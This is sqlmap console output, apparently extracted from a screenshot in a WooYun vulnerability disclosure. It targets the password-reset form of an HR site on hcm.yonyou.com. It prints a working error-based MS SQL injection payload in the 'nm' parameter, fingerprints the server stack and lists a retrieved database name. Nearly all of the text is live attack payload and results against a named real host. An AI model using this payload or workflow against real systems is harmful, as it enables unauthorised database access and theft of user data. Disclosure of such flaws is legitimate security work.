 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nm (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: hidFlag=forgetPassword&hidRoleName=&nm=1' AND 2085=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(112)+CHAR(98)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2085=20
85) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(106)+CHAR
(113))) AND 'pHxO'='pHxO&pwd=1&txtValidCode=94102&__VIEWSTATE=/wEPDwULLTIwMDEyOD
I3NDNkZNFZ/1derlRp5TujDHkZzazzXePU
---
[00:06:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:06:32] [INFO] fetching database names
[00:06:32] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[00:06:32] [INFO] retrieved: APIManager
available databases [1]:
[*] APIManager
[00:06:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[00:06:32] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\hcm.yonyou.com'
www.wooyun.org